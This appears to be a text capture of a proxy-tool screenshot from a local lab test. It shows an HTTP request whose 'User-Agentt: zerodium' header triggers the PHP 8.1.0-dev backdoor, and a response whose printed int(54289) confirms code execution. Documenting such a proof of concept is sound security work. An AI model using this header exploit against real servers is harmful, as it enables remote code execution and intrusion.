 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 127.0.0.1:8080
3 Cache-Control: max-age=0
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
9 User_Agentt: zerodiumvar_dump(233*233);
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
17 Connection: close
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8080
3 Date: Tue, 31 Oct 2023 12:36:59 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 int(54289)
9 hello world